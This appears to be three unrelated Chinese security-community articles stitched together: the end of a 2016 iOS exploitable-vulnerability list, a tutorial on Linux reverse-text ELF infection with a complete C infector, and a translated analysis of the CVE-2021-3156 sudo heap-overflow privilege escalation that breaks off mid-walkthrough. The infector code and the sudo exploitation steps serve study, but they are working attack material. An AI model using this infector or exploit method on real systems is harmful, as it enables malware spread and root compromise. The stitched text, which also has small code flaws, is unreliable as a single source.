1. WebKit RCE heapPopMin 远程代码执行漏洞: 因为Webkit模块中的WebCore ::TimerBase::heapPopMin()存在内存破坏漏洞,利用该漏洞可以对iOS设备进行远程攻击。当用mobile safari浏览有恶意攻击代码的网页的时候,safari将会被黑客控制。但要注意的事,被控制的仅仅是safari,想要获取用户数据还需要进行沙盒逃逸,想要控制手机还需要对内核进行攻击。另外,因为webkit不光存在于iOS中,因此该漏洞还被用于PS4,Kindle等设备的越狱。
1. GasGauge 条件竞争内核漏洞: 该漏洞存在于GasGauge这个内核服务中,因为在free内存的时候没有进行加锁操作,黑客可以开多个线程进行free操作,当竞争成功的时候可以造成double free的漏洞,随后可以转化为任意zone的UAF并控制内核,并完成非完美越狱。需要注意的是,该内核服务并不能在沙盒内直接访问,所以想要利用该漏洞,需要先做到沙盒逃逸。
0x05 iOS 9.3.1
公开的可利用漏洞
1. inpuTbag Heapoverflow 内核漏洞: 该漏洞是阿里移动安全的OverSky团队发现并公布的,该漏洞存在于IOHIDDevice这个内核服务中,因为没有对Input report的szie做检测从而造成内核堆溢出。利用该漏洞可以对内核进行攻击,并完成非完美越狱。需要注意的是,该内核服务需要在沙盒外并拥有"com.apple.hid.manager.user-access-device"这个entilement才能访问,所以想要利用该漏洞,需要先做到沙盒逃逸,然后绕过entilement的检测才能利用。
0x06 iOS 9.1 公开的可利用漏洞
1. CVE-2015-7037 Photos 沙盒逃逸漏洞: 该漏洞存在于com.apple.PersistentURLTranslator.Gatekeeper这个系统服务中,在盘古越狱中被使用,通过利用改漏洞,一个在沙盒内的app可以做到mobile权限的沙盒外任意文件读写,配合dyld的漏洞可以做到沙盒外的任意代码执行。
1. CVE-2015-7084 IORegistryIterator 内核漏洞: 该内核漏洞存在于IOKit中,因为IORegistryIterator对象没有线程互斥的保护,导致对成员进行操作的时候可能出现错误。该漏洞可以在沙盒内直接通过race condition触发, 随后转化为内核信息泄露以及内核的代码执行,并做到非完美越狱。
0x07 iOS 9.0
公开的可利用漏洞
1. CVE-2015-6974 IOHIDFamily 内核漏洞:该漏洞存在于IOHIDResource这个内核服务中,在terminateDevice后,系统没有将device设置为NULL, 从而造成UAF漏洞。该漏洞在盘古iOS 9.0越狱中被使用,利用该漏洞可以做到内核的任意读写,并完成非完美越狱。需要注意的是,该内核服务并不能在沙盒内直接访问,所以想要利用该漏洞,需要先做到沙盒逃逸。
0x08 总结
可以看到2016年的公开可利用的漏洞数量是非常巨大的,相对2015年可以说是有了一个指数级的增长。虽然苹果更新系统的速度非常快并且无法降级,但随着老设备(iPhone
4s及以下已无法升级iOS
10)越来越多,并且用户对新系统期望越来越低,iOS设备的更新率已经变得非常缓慢。
根据某专业移动分析平台2016年12月的数据可以看到,仅有3.28%的设备更新了最新版的iOS
10.2。这意味着96.72%的设备都有被最近刚发布的mach_portal漏洞攻击的风险。我们相信,在新的一年,iOS的漏洞数量还会持续增加,并且随着漏洞利用技术的公开,黑灰产也极有可能利用漏洞对用户进行攻击,希望广大用户一定要注意自己iOS设备的安全。
最后,对本文提到的漏洞感兴趣的同学可以在我们的github上学习相关的资料:<https://github.com/zhengmin1989/GreatiOSJailbreakMaterial> | 社区文章 |
[TOC]
# Linux病毒技术之逆向text感染
在进行实际运用逆向text感染技术前,我们需要了解什么是逆向text段感染,然后才知道如何去实现,带着这两个点我们进行下面的实际分析过程。
## 什么是逆向text感染?
在了解什么是逆向text段感染之前我们需要一些前置知识,了解ELF文件映射进内存的一些规范。然后才能了解到内存中哪块区域是我们可以注入寄生代码并执行起来的,这样就引出了逆向text感染的概念。
### ELF内存装载
这里我们就不详细的看[1]内核层的ELF加载的源码过程了,主要我们需要知道内核判断好当前的文件是ELF可执行文件后,就遍历程序头表,根据里面的p_vaddr属性值将相应的内容加载到相应的内存地址中去,主要也就是加载两个可加载的段:text段和data段。
一般32位可执行程序的默认加载首地址是:`0x8048000`,64位可执行程序的默认首加载地址是:`0x400000`
## 逆向text感染的概念
根据上面程序的默认加载地址,我们知道他们通常不是从0开始的,也就是我们可以减小程序头表中text段的程序头的p_vaddr值,即映射进内存的值,来让程序在内存中的首地址向比`0x8048000或者0x400000`地址低的内存地址延伸,等于去利用那些我们没用到的内存地址。
因为我们利用的内存位置是比text段低的内存地址`(也就是下图中未使用的内存空间)`,并且正向是比text段高的内存地址,所以得出的感染技术名为逆向text感染
**注意:**
* 我们向上延伸的内存长度必须是系统规定的`最小虚拟映射地址(/proc/sys/vm/mmap_min_ addr,通常为4096/0x1000)`的整数倍
* 如果们注入寄生代码的位置是紧跟在文件后后面(如下图),那么我们向低内存地址延伸的最小长度就是0x1000(根据上面的最小虚拟映射地址所得),那么寄生代码长度就是`0x1000- sizeof(ElfN_Ehdr)`
## 逆向text感染的实现
### 感染算法
1. 将 ehdr->e_shoff 增加一个最小虚拟映射地址的整数倍(足够存放寄生代码的长度),但是需要把原始节头偏移保存,为了第3步骤使用
2. 修改text段的程序头(phdr),首先将text段在内存中的首地址向未使用的内存空间延伸,然后修改text段的属性来实现text段的扩展
* 将 p_vaddr 减小最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
* 将 p_paddr 减小最小虚拟映射地址的整数倍(仅用于与物理地址相关的系统中,和p_vaddr相等)
* 将 p_filesz 增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
* 将 p_memsz 增加最小虚拟映射地址的整数倍(text段的p_memsz等于p_filesz)
3. 3.所有文件头后面的区段,包括有程序头(除了text段的程序头)、节头的偏移p_offset都需要增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
4. 保存原始入口点ehdr->e_entry,然后将入口点更新为寄生代码的首地址:`orig_text_vaddr – PAGE_ROUND(parasite_len) + sizeof(ElfN_Ehdr)`
[^PAGE_ROUND]: 这个值是最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
5. 将文件头中的程序头偏移 ehdr->e_phoff增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
6. 插入寄生代码
### 具体代码
#include <stdio.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <elf.h>
#define PAGE_SIZE 4096
#define TMP "test2"
int return_entry_start = 1;
char parasite[] = "\x68\x00\x00\x00\x00\xc3";
unsigned long entry_point;
struct stat st;
int ehdr_size;
int main(int argc, char **argv)
{
char *host;
int parasite_size;
int fd, i;
unsigned char *mem;
Elf64_Ehdr *e_hdr;
Elf64_Shdr *s_hdr;
Elf64_Phdr *p_hdr;
long o_shoff;
int text_found = 0;
if(argc < 2)
{
printf("Usage: %s <elf-host>\n",argv[0]);
}
host = argv[1];
parasite_size = sizeof(parasite);
printf("Length of parasite is %d bytes\n", parasite_size);
ehdr_size = sizeof(*e_hdr);
//检查宿主文件是否正常
if((fd=open(host, O_RDONLY)) == -1)
{
perror("open");
exit(-1);
}
if((fstat(fd, &st)) < 0)
{
perror("fstat");
exit(-1);
}
//将宿主文件映射进内存中
mem = mmap(NULL, st.st_size, PROT_READ | PROT_WRITE, MAP_PRIVATE, fd, 0);
if(mem == MAP_FAILED)
{
perror("mmap");
exit(-1);
}
e_hdr = (Elf64_Ehdr *)mem;
//ELF文件检测
if(e_hdr->e_ident[0] != 0x7f && strcmp(&e_hdr->e_ident[1], "ELF"))
{
printf("%s it not an elf file\n", argv[1]);
exit(-1);
}
/*
*1.将 ehdr->e_shoff 增加一个最小虚拟映射地址的整数倍(足够存放寄生代码的长度),但是需要把原始节头偏移保存,为了第3步骤使用
*/
o_shoff = e_hdr->e_shoff;
e_hdr->e_shoff += PAGE_SIZE;
/*
* 2.开始修改text段的程序头
* 将 p_vaddr 减小最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
* 将 p_paddr 减小最小虚拟映射地址的整数倍(仅用于与物理地址相关的系统中,和p_vaddr相等)
* 将 p_filesz 增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
* 将 p_memsz 增加最小虚拟映射地址的整数倍(text段的p_memsz等于p_filesz)
*/
p_hdr = (Elf64_Phdr *)(mem + e_hdr->e_phoff);
for(i=0; i<e_hdr->e_phnum; i++)
{
if(p_hdr[i].p_type == PT_LOAD)
{
if (p_hdr[i].p_flags == (PF_R | PF_X))
{
p_hdr[i].p_vaddr -= PAGE_SIZE;
p_hdr[i].p_paddr -= PAGE_SIZE;
p_hdr[i].p_filesz += PAGE_SIZE;
p_hdr[i].p_memsz += PAGE_SIZE;
/*
* 4.保存原始入口点ehdr->e_entry,然后将入口点更新为寄生代码的首地址:`orig_text_vaddr – PAGE_ROUND(parasite_len) + sizeof(ElfN_Ehdr)`
*/
entry_point = e_hdr->e_entry;
e_hdr->e_entry = p_hdr[i].p_vaddr;
e_hdr->e_entry += sizeof(*e_hdr);
printf("new entry: %lx\n", e_hdr->e_entry);
text_found++;
/*
* 3.所有文件头后面的区段,包括有程序头(除了text段的程序头)、节头的偏移p_offset都需要增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
*/
}else
{
p_hdr[i].p_offset += PAGE_SIZE;
}
}else
{
p_hdr[i].p_offset += PAGE_SIZE;
}
}
s_hdr = (Elf64_Shdr *)(mem + o_shoff);
printf("section header offset is: %d\n",o_shoff);
printf("section number is: %d\n",e_hdr->e_shnum);
for(i=0; i<e_hdr->e_shnum; i++)
{
s_hdr[i].sh_offset += PAGE_SIZE;
printf("section header address: %d-->%d\n",i, s_hdr[i].sh_offset);
}
/*
* 5. 将文件头中的程序头偏移 ehdr->e_phoff增加最小虚拟映射地址的整数倍(足够存放寄生代码的长度)
*/
e_hdr->e_phoff += PAGE_SIZE;
/*
* 6. 插入寄生代码
*
*/
mirror_binary_with_parasite(parasite_size, mem, parasite);
munmap(mem, st.st_size);
close(fd);
return 0;
}
void mirror_binary_with_parasite(unsigned int psize, unsigned char *mem, char *parasite)
{
int ofd;
int c;
printf("Mirroring host binary with parasite %d bytes\n",psize);
if((ofd = open(TMP, O_CREAT | O_WRONLY | O_TRUNC, st.st_mode)) == -1)
{
perror("tmp binary: open");
exit(-1);
}
//写入文件头
if ((c = write(ofd, mem, ehdr_size)) != ehdr_size)
{
printf("failed writing ehdr\n");
exit(-1);
}
printf("Patching parasite to jmp to %lx\n", entry_point);
//写入寄生代码
*(unsigned int *)¶site[return_entry_start] = entry_point;
if ((c = write(ofd, parasite, psize)) != psize)
{
perror("writing parasite failed");
exit(-1);
}
//填充部分
if ((c = lseek(ofd, ehdr_size + PAGE_SIZE, SEEK_SET)) != ehdr_size + PAGE_SIZE)
{
printf("lseek only wrote %d bytes\n", c);
exit(-1);
}
mem += ehdr_size;
if ((c = write(ofd, mem, st.st_size-ehdr_size)) != st.st_size-ehdr_size)
{
printf("Failed writing binary, wrote %d bytes\n", c);
exit(-1);
}
close(ofd);
}
### 寄生前后程序对比
寄生前############################################################################
Elf 文件类型为 EXEC (可执行文件)
入口点 0x400500
共有 9 个程序头,开始于偏移量64
程序头:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
0x0000000000000824 0x0000000000000824 R E 200000
LOAD 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x0000000000000234 0x0000000000000238 RW 200000
DYNAMIC 0x0000000000000e28 0x0000000000600e28 0x0000000000600e28
0x00000000000001d0 0x00000000000001d0 RW 8
NOTE 0x0000000000000254 0x0000000000400254 0x0000000000400254
0x0000000000000044 0x0000000000000044 R 4
GNU_EH_FRAME 0x00000000000006f8 0x00000000004006f8 0x00000000004006f8
0x0000000000000034 0x0000000000000034 R 4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 10
GNU_RELRO 0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
0x00000000000001f0 0x00000000000001f0 R 1
###############################################################################
寄生后############################################################################
入口点 0x3ff040
共有 9 个程序头,开始于偏移量4160
程序头:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000001040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000001238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x00000000003ff000 0x00000000003ff000
0x0000000000001824 0x0000000000001824 R E 200000
LOAD 0x0000000000001e10 0x0000000000600e10 0x0000000000600e10
0x0000000000000234 0x0000000000000238 RW 200000
DYNAMIC 0x0000000000001e28 0x0000000000600e28 0x0000000000600e28
0x00000000000001d0 0x00000000000001d0 RW 8
NOTE 0x0000000000001254 0x0000000000400254 0x0000000000400254
0x0000000000000044 0x0000000000000044 R 4
GNU_EH_FRAME 0x00000000000016f8 0x00000000004006f8 0x00000000004006f8
0x0000000000000034 0x0000000000000034 R 4
GNU_STACK 0x0000000000001000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 10
GNU_RELRO 0x0000000000001e10 0x0000000000600e10 0x0000000000600e10
0x00000000000001f0 0x00000000000001f0 R 1
1. 入口点位置提前了
2. text段的虚拟地址提前了0x1000字节,从0x0000000000400000变成了0x00000000003ff000,主要就是填充寄生代码、文件头和多余的填充区域
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
寄生前########################################################################
LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
0x0000000000000824 0x0000000000000824 R E 200000
寄生后############################################################################
LOAD 0x0000000000000000 0x00000000003ff000 0x00000000003ff000
0x0000000000001824 0x0000000000001824 R E 200000
# 总结
总体学习过程也还可以,难度不是很大,当时第一眼看linux二进制分析的时候也是云里雾里,之后在网上找一些这个技术的相关博文后面接着看了ELF文件的一些规范和作者的注入代码基本就懂了
整个感染技术还是比较简单的,可以边看源码边去看一下ELF的一些规范。
# 参考
> [1]
> [ELF文件的加载过程(load_elf_binary函数详解)--Linux进程的管理与调度(十三)](https://blog.csdn.net/gatieme/article/details/51628257) | 社区文章 |
# sudo提权(CVE-2021–3156):从堆溢出到命令执行的最后亿步
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1 漏洞说明
参考链接:
[官方说明](https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit)
[官方说明txt版本](https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt)
[CVE-2021-3156 sudo漏洞分析与利用](https://www.jianshu.com/p/18f36f1342b3)
[CVE-2021-3156 sudo 提权漏洞复现与分析](https://ama2in9.top/2021/02/04/cve-2021-3156/)
[Exploit Writeup for CVE-2021–3156 (Sudo Baron Samedit)](https://datafarm-cybersecurity.medium.com/exploit-writeup-for-cve-2021-3156-sudo-baron-samedit-7a9a4282cb31)
[参考exp](https://github.com/blasty/CVE-2021-3156)
**所有的分析都是在有tcachebin的情况下,因此要求libc版本大于2.25!!!**
**影响版本:**
* 1.9.0 <= Sudo <= 1.9.5 p1 所有稳定版(默认配置)
* 1.8.2 <= Sudo <= 1.8.31 p2 所有老版本
漏洞是堆溢出,而堆溢出的说明其实在官方文档里做了详细的源码解释,我这边简单概括一下。
1.漏洞点在源码文件`sudo\plugins\sudoers\sudoers.c`的set_cmnd方法中。
for (size = 0, av = NewArgv + 1; *av; av++)
size += strlen(*av) + 1;
if (size == 0 || (user_args = malloc(size)) == NULL) {
sudo_warnx(U_("%s: %s"), __func__, U_("unable to allocate memory"));
debug_return_int(-1);
}
if (ISSET(sudo_mode, MODE_SHELL|MODE_LOGIN_SHELL)) {
/*
* When running a command via a shell, the sudo front-end
* escapes potential meta chars. We unescape non-spaces
* for sudoers matching and logging purposes.
*/
for (to = user_args, av = NewArgv + 1; (from = *av); av++) {
while (*from) {
if (from[0] == '\\' && !isspace((unsigned char)from[1]))//漏洞点
from++;
*to++ = *from++;
}
*to++ = ' ';
}
*--to = '\0';
通过执行`sudoedit -s <argv1> <argv2>`可以既满足if的条件,又可以在参数中任意插入`'\'`,从而进入到存在漏洞的for循环。
1. 1.NewArgv是字符串指针数组,也就是NewArgv[1]指向的是`argv1`(PS:NewArgv[0]指向的命令本身,同char *argv[]);
2. 2.user_args是在堆中申请的内存块(chunk),用于将NewArgv数组中的字符串拼接起来,去掉转义字符(漏洞点),不同参数之间以 **空格** 分隔( **PS:这点请注意,后面有用** )。
3. 3.NULL并不在函数`isspace`检测范围内;
4. 4.NewArgv指向的字符串在栈中是连续存放的,并且参数之后就是环境变量;
根据代码可以知道,在sudoedit
-s参数的末尾使用`'\'`,当`from`指向`\`时,from[1]指向NULL字节,from[2]指向的就是环境变量的第一个字节了,执行`*too=*from++`,可以将后面的NULL字节拷贝到`user_args`的堆中,且让`from++`,从而避开了`while(*from)`判断是否读到NULL字节的检测,由于参数后面紧跟环境变量的值,因此通过
**设置环境变量的值来覆盖user_args堆后面的数据** 。
2.堆溢出要覆盖的结构体是`service_user`( **PS:这个是官方文档中提到的方法中的一个,也是我仅会的一个** )
//glibc-2.31\nss\nsswitch.h
typedef struct service_user
{
/* And the link to the next entry. */
struct service_user *next;
/* Action according to result. */
lookup_actions actions[5];
/* Link to the underlying library object. */
service_library *library;
/* Collection of known functions. */
void *known;
/* Name of the service (`files', `dns', `nis', ...). */
char name[0];
} service_user;
//glibc-2.31\nss\nsswitch.c
static int
nss_load_library (service_user *ni)
{
if (ni->library == NULL)
{
/* This service has not yet been used. Fetch the service
library for it, creating a new one if need be. If there
is no service table from the file, this static variable
holds the head of the service_library list made from the
default configuration. */
static name_database default_table;
ni->library = nss_new_service (service_table ?: &default_table,
ni->name);
if (ni->library == NULL)
return -1;
}
if (ni->library->lib_handle == NULL)
{
/* Load the shared library. */
size_t shlen = (7 + strlen (ni->name) + 3
+ strlen (__nss_shlib_revision) + 1);
int saved_errno = errno;
char shlib_name[shlen];
/* Construct shared object name. */
__stpcpy (__stpcpy (__stpcpy (__stpcpy (shlib_name,
"libnss_"),
ni->name),
".so"),
__nss_shlib_revision);//拼接so文件名
ni->library->lib_handle = __libc_dlopen (shlib_name);//加载so文件
如果service _user只有`service_user.name`存在值,那么最后会加载
libnss_<service_user.name>.so。
参考exp中将name覆盖为`X/P0P_SH3LLZ_`
因此加载的so文件为:`libnss_X/P0P_SH3LLZ_.so`,但实际不是,可以看Makefile,生成的so文件是`'libnss_X/P0P_SH3LLZ_
.so.2'`,多了一个空格。
参考文档中也都提到了通过`setlocale`方法配合设置的LC_系列的环境变量,能够让分配给`user_args`的chunk在`service_user`使用的chunk前面,再利用堆溢出覆盖,从而达到任意so加载,也就执行任意命令,命令中执行/bin/bash即可获取root的shell,所以离提权也就剩最后亿步了。
## 2 环境准备
选择了参考exp中的环境`Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31`
1. 1.获取sudo源码,源码直接下载至当前文件夹。
sudo apt source sudo
2. 2.安装可调试的glibc(PS:这一步如果你安装了pwndbg,其实就已经完成了)
sudo apt install libc6-dbg
sudo apt install libc6-dbg:i386
3. 3.获取glibc源码
sudo apt source libc6-dev
4. 4.确定偏移
由于没有安装sudo的调试版本,因此需要确定一下漏洞点的偏移,想定位的点为malloc调用(为user_args分配堆空间的地方)。知道这段代码是在sudoers.so(已经不记得哪篇文章里看到的,并不是自己分析出来的)。
定位方法比较简单,运气成分居多,首先在源码找到漏洞点,这个搜索`set_cmnd`函数即可,然后在函数中看到字符串`"command too
long"`,之后在IDA中搜索该字符串,引用该字符串的只有这一个函数(分析已经重命名过了)
之后就是F5大法,慢慢看了,最终找到的malloc调用的地方,偏移`0x23133`。
除了确定这个偏移,还需要确定sudoedit何时加载的sudoers.so,只有加载之后才能在sudoers.so中设置断点。
仍然没有什么好方法,纯运气,sudoedit拖入IDA,搜索关键字`sudoers.so`
虽然有两处引用,但是都在同一个函数里(分析已经重命名过了),再查看该函数的引用,就是在main函数中。
所以在调用该函数的地方下个断点,运行过该函数之后,sudoers.so就加载进入内存了,之后就可以去malloc调用的点下断点。函数调用偏移为`0x6d8e`。
## 3 setlocale函数
此函数跟漏洞点无关,但是跟堆布局有关,想要完全了解可以去看源码,代码在glibc源码中,配合gdb的源码调试会比较清楚。
**全局变量**
`_nl_global_locale`,主要关注其`__names`成员。
栗子:
`__names`是一个数组,长度为13,下标值在代码中称为`category`,不同`category`值表示含义如下所示
//glibc-2.31\locale\locale.h
#define LC_CTYPE __LC_CTYPE
#define LC_NUMERIC __LC_NUMERIC
#define LC_TIME __LC_TIME
#define LC_COLLATE __LC_COLLATE
#define LC_MONETARY __LC_MONETARY
#define LC_MESSAGES __LC_MESSAGES
#define LC_ALL __LC_ALL
#define LC_PAPER __LC_PAPER
#define LC_NAME __LC_NAME
#define LC_ADDRESS __LC_ADDRESS
#define LC_TELEPHONE __LC_TELEPHONE
#define LC_MEASUREMENT __LC_MEASUREMENT
#define LC_IDENTIFICATION __LC_IDENTIFICATION
//glibc-2.31\locale\bits\locale.h
#define __LC_CTYPE 0
#define __LC_NUMERIC 1
#define __LC_TIME 2
#define __LC_COLLATE 3
#define __LC_MONETARY 4
#define __LC_MESSAGES 5
#define __LC_ALL 6
#define __LC_PAPER 7
#define __LC_NAME 8
#define __LC_ADDRESS 9
#define __LC_TELEPHONE 10
#define __LC_MEASUREMENT 11
#define __LC_IDENTIFICATION 12
除了LC_ALL,其余可以看成是单独的项。
如果其余的值一样,比如都是`C.UTF-8`,那么LC_ALL的值也是`C.UTF-8`。
如果不是完全一样,那么LC_ALL的值就是`LC_CTYPE=.....;LC_NUMERIC=...;....LC_IDENTIFICATION=....`
### 3.1 setlocale(LC_ALL,””)
//glibc-2.31\locale\findlocale.c
struct __locale_data *
_nl_find_locale (const char *locale_path, size_t locale_path_len,
int category, const char **name)
{
int mask;
/* Name of the locale for this category. */
const char *cloc_name = *name;
const char *language;
const char *modifier;
const char *territory;
const char *codeset;
const char *normalized_codeset;
struct loaded_l10nfile *locale_file;
if (cloc_name[0] == '\0')
{
/* The user decides which locale to use by setting environment
variables. */
cloc_name = getenv ("LC_ALL");
if (!name_present (cloc_name))
cloc_name = getenv (_nl_category_names_get (category));
if (!name_present (cloc_name))
cloc_name = getenv ("LANG");
if (!name_present (cloc_name))
cloc_name = _nl_C_name;
}
1. `cloc_name`的值来源是先读取环境变量LC_ALL,若没有再根据category的值去读取对应的环境变量,exp代码都是通过环境变量来控制`cloc_name`的,因此`cloc_name`的值最初就是来源于设置的环境变量,且`cloc_name`的值最终会拷贝至`堆块`,并将字符串指针存入`_nl_global_locale.__names`。
2. 函数`_nl_find_locale`设置的是除LC_ALL以外的其他category的值,LC_ALL的值是由`new_composite_name`函数确定,逻辑是之前说的。
3. setlocale(LC_ALL,””)函数在我们视角里需要知道的就是会通过环境变量的值来设置`_nl_global_locale.__names`,并且里面的字符串都是在堆中的。
4. 设置LC_的值是从尾部开始的,也就是category的值是从12~0来遍历的(跳过6,即LC_ALL)。
### 3.2 setlocale(LC_ALL,NULL)
返回`_nl_global_locale.__names`中LC_ALL对应的值。
//glibc-2.31\locale\setlocale.c
char *
setlocale (int category, const char *locale)
{
char *locale_path;
size_t locale_path_len;
const char *locpath_var;
char *composite;
/* Sanity check for CATEGORY argument. */
if (__builtin_expect (category, 0) < 0
|| __builtin_expect (category, 0) >= __LC_LAST)
ERROR_RETURN;
/* Does user want name of current locale? */
if (locale == NULL)
return (char *) _nl_global_locale.__names[category];
### 3.3 setlocale(LC_ALL,”C”)
先申明一下”C”是`_nl_global_locale.__names`的默认值或者说是初始值,在代码中以`_nl_C_name`表示。`setlocale(LC_ALL,"C")`执行结果是将`_nl_global_locale.__names`的值都变成指向字符串`"C"`的指针。
//glibc-2.31\locale\findlocale.c
struct __locale_data *
_nl_find_locale (const char *locale_path, size_t locale_path_len,
int category, const char **name)
{
int mask;
/* Name of the locale for this category. */
const char *cloc_name = *name;
const char *language;
const char *modifier;
const char *territory;
const char *codeset;
const char *normalized_codeset;
struct loaded_l10nfile *locale_file;
if (cloc_name[0] == '\0') //此时if条件不满足,因为cloc_name[0]='C'
{
/* The user decides which locale to use by setting environment
variables. */
cloc_name = getenv ("LC_ALL");
if (!name_present (cloc_name))
cloc_name = getenv (_nl_category_names_get (category));
if (!name_present (cloc_name))
cloc_name = getenv ("LANG");
if (!name_present (cloc_name))
cloc_name = _nl_C_name;
}
/* We used to fall back to the C locale if the name contains a slash
character '/', but we now check for directory traversal in
valid_locale_name, so this is no longer necessary. */
if (__builtin_expect (strcmp (cloc_name, _nl_C_name), 1) == 0 //cloc_name==_nl_C_name,条件满足
|| __builtin_expect (strcmp (cloc_name, _nl_POSIX_name), 1) == 0)
{
/* We need not load anything. The needed data is contained in
the library itself. */
*name = _nl_C_name;
return _nl_C[category];
}
再看一下设置`_nl_global_locale.__names`的代码,此处的name与上述代码的name不是同一个变量,但是指向的字符串内容是一样的,并且setname函数中的name是指向堆的(例外就是指向`_nl_C_name`,是个全局变量),每次修改`_nl_global_locale.__names`的值,会将原先的chunk进行free。
//glibc-2.31\locale\setlocale.c
static void
setname (int category, const char *name)
{
if (_nl_global_locale.__names[category] == name)
return;
if (_nl_global_locale.__names[category] != _nl_C_name)
free ((char *) _nl_global_locale.__names[category]);
_nl_global_locale.__names[category] = name;
}
### 3.4 setlocale(LC_ALL,”xxx”)
如果”xxx”是一个正常值,那么就是会分析出xxx是否存在 **分号** 来判断是设置全部LC_的值为同一个还是各自设置的不一样。
如果存在`;`,那么”xxx”的结构应该是如`LC_CTYPE=.....;LC_NUMERIC=...;....LC_IDENTIFICATION=....`。
看下setlocale函数中的代码
//in function setlocale
if (__glibc_unlikely (strchr (locale, ';') != NULL)) //locale等于传入的“xxx”,比如“LC_CTYPE=c.utf8”
{
/* This is a composite name. Make a copy and split it up. */
locale_copy = __strdup (locale);
if (__glibc_unlikely (locale_copy == NULL))
{
__libc_rwlock_unlock (__libc_setlocale_lock);
return NULL;
}
char *np = locale_copy;
char *cp;
int cnt;
while ((cp = strchr (np, '=')) != NULL) //此时np指向"L",cp指向"="
{
for (cnt = 0; cnt < __LC_LAST; ++cnt)
if (cnt != LC_ALL
&& (size_t) (cp - np) == _nl_category_name_sizes[cnt]//cp-np就是LC_CTYPE的长度:8,_nl_category_name_sizes则是根据cnt来获取不同LC_的名称的长度,如果长度一样则再进行字符串比较。
&& (memcmp (np, (_nl_category_names_get (cnt)), cp - np)
== 0))
break;
if (cnt == __LC_LAST)
{
error_return:
__libc_rwlock_unlock (__libc_setlocale_lock);
free (locale_copy);
/* Bogus category name. */
ERROR_RETURN; //如果都不匹配,则直接退出
}
经过以上分析,也就解答了[Exploit Writeup for CVE-2021–3156 (Sudo Baron
Samedit)](https://datafarm-cybersecurity.medium.com/exploit-writeup-for-cve-2021-3156-sudo-baron-samedit-7a9a4282cb31)中说的
这里稍作解释,参考文章中提出的setlocale调用参数的顺序是在sudoedit执行过程中调用setlocale的顺序,而截图中省略的第一个参数都是LC_ALL。
* 1.setlocale(LC _ALL,””):根据环境变量LC_ 系列的值设置`_nl_global_locale.__names`,此时里面包含`;x=x`并不会被检测到。
* 2.saved_LC_ALL = setlocale(LC_ALL,NULL):读取LC_ALL的值,里面包含了`;x=x`
* 3.setlocale(LC_ALL,”C”):将`_nl_global_locale.__names`中存储的堆区的字符串指针都释放了,值都变成了`_nl_C_name`的地址。
* 4.setlocale(LC_ALL,saved_LC_ALL):由于saved_LC_ALL中存在`;x=x`,导致直接返回,因此未修改`_nl_global_locale.__names`。
* 5.再次执行saved_LC_ALL = setlocale(LC_ALL,NULL):saved_LC_ALL=”C”,因此之后LC_ALL的值都会是”C”了,因为后面不会再执行setlocale(LC_ALL,””)。
## 4 service_user结构体的创建
具体调用链也是直接通过参考文章获得的,下面是参考文章[Exploit Writeup for CVE-2021–3156 (Sudo Baron
Samedit)](https://datafarm-cybersecurity.medium.com/exploit-writeup-for-cve-2021-3156-sudo-baron-samedit-7a9a4282cb31)中的截图
需要关注的函数分别是nss_parse_file、nss_getline、nss_parse_service_list。
### 4.1 nss_parse_file
解析的文件是/etc/nsswitch.conf,在ubuntu上的文件内容为
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
# If you have the `glibc-doc-reference' and `info' packages installed, try:
# `info libc "Name Service Switch"' for information about this file.
passwd: files systemd
group: files systemd
shadow: files
gshadow: files
hosts: files mdns4_minimal [NOTFOUND=return] dns
networks: files
protocols: db files
services: db files
ethers: db files
rpc: db files
netgroup: nis
至少记住前两行(passwd和group)
梳理一下nss_parse_file关键的代码
//glibc-2.31\nss\nsswitch.c
static name_database *
nss_parse_file (const char *fname)
{
FILE *fp;
name_database *result;
name_database_entry *last;
char *line;
size_t len;
result = (name_database *) malloc (sizeof (name_database)); //申请chunk大小为0x20
do
{
name_database_entry *this;
ssize_t n;
n = __getline (&line, &len, fp); //默认申请0x80的chunk用于读取每行的值。
if (n < 0)
break;
if (line[n - 1] == '\n')
line[n - 1] = '\0';
/* Because the file format does not know any form of quoting we
can search forward for the next '#' character and if found
make it terminating the line. */
*__strchrnul (line, '#') = '\0'; //注释的行直接跳过
/* If the line is blank it is ignored. */
if (line[0] == '\0')
continue;
/* Each line completely specifies the actions for a database. */
this = nss_getline (line); //有效行进入nss_getline
if (this != NULL)
{
if (last != NULL)
last->next = this;
else
result->entry = this;
last = this;
}
}
while (!__feof_unlocked (fp));
